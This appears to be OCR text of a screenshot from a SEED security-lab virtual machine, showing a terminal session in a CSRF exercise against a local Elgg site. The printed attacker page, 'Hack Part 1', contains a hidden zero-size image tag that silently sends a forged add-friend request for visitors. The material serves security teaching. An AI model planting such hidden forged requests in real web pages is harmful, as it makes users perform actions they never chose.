 seed16.04 [Running] - Oracle VM VirtualBox
CompSecAttackLabs/L
File Machine View Input Devices Help
Terminal En 1:54 PM
bin Desktop Downloads lib Pictures source Videos
[04/14/19]seed@VM:~$ cd /var/www/CSRF/Attacker/
[04/14/19]seed@VM:.../Attacker$ ls
[04/14/19]seed@VM:.../Attacker$ cd ..
[04/14/19]seed@VM:.../CSRF$ cd Elgg/
[04/14/19]seed@VM:.../Elgg$ ls
composer.json elgg-config install.php phpunit.xml upgrade.php
composer.lock index.php mod README.md vendor
[04/14/19]seed@VM:.../Elgg$ cd ..
[04/14/19]seed@VM:.../CSRF$ cd Attacker/
[04/14/19]seed@VM:.../Attacker$ sudo subl index.html
[sudo] password for seed:
[04/14/19]seed@VM:.../Attacker$ sudo service apache2 restart
[04/14/19]seed@VM:.../Attacker$ cat index.html
<!DOCTYPE html>
<html>
<head>
<title>
Hack Part 1
</title>
</head>
<body>
<p>Welcome to the page</p>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43" width="0" height="0">
</body>
</html>[04/14/19]seed@VM:.../Attacker$
Right Ctrl